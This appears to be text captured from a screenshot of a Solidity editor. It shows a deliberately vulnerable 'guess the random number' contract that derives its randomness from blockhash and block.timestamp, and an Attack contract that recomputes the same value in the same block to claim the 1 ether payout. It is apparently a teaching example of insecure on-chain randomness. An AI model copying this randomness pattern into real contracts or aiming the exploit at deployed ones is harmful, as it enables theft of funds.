 Home
Random.sol
2 tabs
14 constructor() public payable {}
15
16 function guess(uint _guess) public {
17 uint answer = uint(keccak256(abi.encodePacked(
18 blockhash(block.number - 1),
19 block.timestamp
20 )));
21
22 if (_guess == answer) {
23 (bool sent, ) = msg.sender.call{value: 1 ether}("");
24 require(sent, "Failed to send Ether");
25 }
26 }
27 }
28
29 contract Attack {
30 function attack(GuessTheRandomNumber guessTheRandomNumber) public {
31 uint answer = uint(keccak256(abi.encodePacked(
32 blockhash(block.number - 1),
33 block.timestamp
34 )));
35
36 guessTheRandomNumber.guess(answer);
37 }
38 }
39
40
41
42
43
44
45
16
0
listen on network
Search with transaction hash or addr...